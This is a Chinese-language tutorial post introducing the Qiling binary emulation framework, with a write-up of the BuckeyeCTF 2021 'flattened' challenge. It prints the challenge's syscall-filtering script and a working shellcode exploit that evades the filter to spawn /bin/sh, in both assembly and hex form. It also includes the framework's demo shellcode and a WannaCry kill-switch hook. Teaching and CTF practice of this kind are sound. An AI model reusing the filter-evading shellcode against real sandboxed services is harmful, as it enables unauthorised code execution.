通过一道CTF题学习Qiling框架
CTF
qiling是可以模拟各种架构和系统的架构
0x00 介绍 ======= Qiling是什么?它是一个二进制程序模拟框架,是python库,和unicorn类似。可以这样说,qiling是unicorn的二次开发。他能够跨平台使用,在windows,macos,linux等下都可以,支持各种架构,能够模拟多种类型的文件,如ELF,exe。 0x01 基本使用 ========= 1.安装 ---- 在linux下: ```shell pip install qiling ``` 2.基本框架 ------ 先由一个官方的demo来介绍基本使用 ```python from qiling import Qiling from qiling.const import QL_VERBOSE #提前写好要执行的shellcode,fromhex是将十六进制数变成\x的形式 shellcode = bytes.fromhex(''' fc4881e4f0ffffffe8d0000000415141505251564831d265488b52603e488b52183e488b52203e488b72503e480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed5241513e488b52203e8b423c4801d03e8b80880000004885c0746f4801d0503e8b48183e448b40204901d0e35c48ffc93e418b34884801d64d31c94831c0ac41c1c90d4101c138e075f13e4c034c24084539d175d6583e448b40244901d0663e418b0c483e448b401c4901d03e418b04884801d0415841585e595a41584159415a4883ec204152ffe05841595a3e488b12e949ffffff5d49c7c1000000003e488d95fe0000003e4c8d850f0100004831c941ba45835607ffd54831c941baf0b5a256ffd548656c6c6f2c2066726f6d204d534621004d657373616765426f7800 ''') #执行的code,设置架构和系统,其实就是实例化程序 ql = Qiling(code=shellcode, rootfs=r'examples/rootfs/x8664_windows', archtype='x8664', ostype='Windows', verbose=QL_VERBOSE.DEBUG) #运行 ql.run() ``` 每个qiling必须有code,rootfs,archtype和ostype,很明显,rootfs是程序的根目录,archtype就是架构,ostype是模拟的系统 最后要ql.run() 3.语法 ---- 这里我简单介绍几个经常会用到的,如果读者想详细的了解,请参考官方文档https://docs.qiling.io/en/latest/ ### 1.对栈的操作 ```php ql.stack_push() ``` 顾名思义,就是模拟程序中进行压栈操作 ```php ql.stack_read(offset) ql.stack_write(offset,data) ``` 从栈中读出数据,向栈中写入数据 ### 2.对寄存器的操作 从eax中读 ```shell demo = ql.reg.eax print(demo) ``` 这样就可以输出寄存器的信息了 ### 3.对内存的操作 ```python ql.mem.read(address, size) ql.mem.write(address, data) ``` 从address中读出size字节的数据,向address里写入data ### 4.HOOK #### 1.对地址的hook ```python from qiling import Qiling def stop(ql: Qiling) -> None: ql.log.info('killer switch found, stopping') ql.emu_stop() ql = Qiling([r'examples/rootfs/x86_windows/bin/wannacry.bin'], r'examples/rootfs/x86_windows') ql.hook_address(stop, 0x40819a) ql.run() ``` 当程序执行到0x40819a处时执行stop函数 #### 2.对代码的hook ```python from capstone import Cs from qiling import Qiling from qiling.const import QL_VERBOSE def simple_diassembler(ql: Qiling, address: int, size: int, md: Cs) -> None: buf = ql.mem.read(address, size) #输入十六进制的code for insn in md.disasm(buf, address): #将十六进制数转变成汇编代码,并且输出 ql.log.debug(f':: {insn.address:#x} : {insn.mnemonic:24s} {insn.op_str}') if __name__ == "__main__": ql = Qiling([r'examples/rootfs/x8664_linux/bin/x8664_hello'], r'examples/rootfs/x8664_linux', verbose=QL_VERBOSE.DEBUG) ql.hook_code(simple_diassembler, user_data=ql.arch.disassembler) ######这里就是要说的代码hook ql.run() ``` ql.hook\_code是对read的十六进制数进行hook,后面通过题目来讲,通俗来说就是执行每条汇编语句之前都会先执行simple\_diassembler qiling还有专用的Qdb调试器,需要自行安装https://github.com/ucgJhe/Qdb 0x02 题目例子 ========= 用的是BuckeyeCTF 2021 flattened 1.分析 ---- 首先拿到附件,里面有很多文件  分析得知,主要是找chall.py的漏洞并进行利用,下面就是chall.py的内容 ```python #!/usr/bin/env python3 import qiling #qiling import pwn import subprocess import capstone.x86_const #反汇编 from pwn import * #这里是我加进去便于调试的 pwn.context.arch = "amd64" #64位 dump = [] def code_hook(ql, address, size): global dump buf = ql.mem.read(address, size) #read from a memorty address for i in md.disasm(buf, address): #disam allowed_syscalls = {1, 0x3c} #程序只允许使用write和exit系统调用 if ( capstone.x86_const.X86_GRP_INT in i.groups #这个if判断是对系统调用进行检查 and ql.reg.eax not in allowed_syscalls ): print(f"[-] syscall = {hex(ql.reg.eax)}") raise ValueError("HACKING DETECTED!") ##exit,如果使用了其他调用就会退出并输出HACKING DETECTED! ignored_groups = { capstone.x86_const.X86_GRP_JUMP, capstone.x86_const.X86_GRP_CALL, capstone.x86_const.X86_GRP_RET, capstone.x86_const.X86_GRP_IRET, capstone.x86_const.X86_GRP_BRANCH_RELATIVE, } ignore = len(set(i.groups) & ignored_groups) > 0 #下面注释掉的都是便于调试,题目中是没有的 #print(hex(ql.reg.rsi)) #ad = ql.mem.read(0x11feff8,8) #success("0x11feff8:"+str(ad)) #print(ql.reg.eax) #print(ql.reg.eax) #print(ql.reg.rcx) print( f"[{' ' if ignore else '+'}] {hex(i.address)}: {i.mnemonic} {i.op_str}" ) if not ignore: dump.append(bytes(i.bytes)) inp = input("Enter code in hex:\n") #输入shellcode(十六进制数) code = bytes.fromhex(inp) #转换成bytes ql = qiling.Qiling( #qiling实例化成ql,以输入的code为code段,根目录是"/",模拟linux系统下的64位程序 code=code, rootfs="/", ostype="linux", archtype="x8664", ) ql.hook_code(code_hook) #对代码段进行hook md = ql.create_disassembler() md.detail = True ql.run() #运行 print("[+] Your program has been flattened! Executing ...") new_code = b"".join(dump) filename = pwn.make_elf(new_code, extract=False, vma=0x11FF000) #新建一个elf文件并指行之前输入的shellcode subprocess.run([filename]) #运行 ``` 其实这题的exp非常简单,只是比较难想;只需要想办法更改rax为0x3b即可。 在此之前,先具体演示一下hook,先运行一下原chall.py  这样完全看不出任何hook的迹象,继续看!  这样就可以看到执行每条汇编之前都会输出eax的值 chall.py奇怪的点在于他会运行两次这段shellcode,第一次是用qiling模拟,而第二次是elf文件运行,我们知道64位下的elf文件栈地址一般都是0x00007fxxxxxxxxxx,这就为我们提供了可以利用的点,可以通过右移和减的方式控制rax,具体看POC 2.POC ----- ```python movabs rax,0x68732f6e69622f # /bin/sh push rax #压栈 mov eax,0x3c #rax = 0x3c mov rdi,rsp #rdi设置成/bin/sh的地址 xor esi,esi #清0 xor edx,edx #清0 mov rcx,rsp #在elf文件运行时0x00007fxxxxxxxxxx赋值给rcx shr rcx,0x2e #右移0x2e位,即rcx在elf中为1,但是在qiling模拟中还是0(读者可以自行输出一下qiling模拟中栈地址),如果在qiling模拟中rcx=1,在下面相减的时候程序就会exit并输出HACKING DETECTED! sub eax,ecx #一减,rax=0x3b, syscall #48b82f62696e2f73680050b83c0000004889e731f631d24889e148c1e92e29c80f05 ``` 题目下载:链接:[https://pan.baidu.com/s/1PhC\_sxJHyUdhiqxgJ8M0YA](https://pan.baidu.com/s/1PhC_sxJHyUdhiqxgJ8M0YA) 提取码:hz6e 参考文章:<https://docs.qiling.io/en/latest/> [https://mikecat.github.io/ctf-writeups/2021/20211023\_BuckeyeCTF\_2021/pwn/flattened/#ja](https://mikecat.github.io/ctf-writeups/2021/20211023_BuckeyeCTF_2021/pwn/flattened/#ja)
发表于 2022-04-18 09:36:00
阅读 ( 10003 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
eeee
1 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!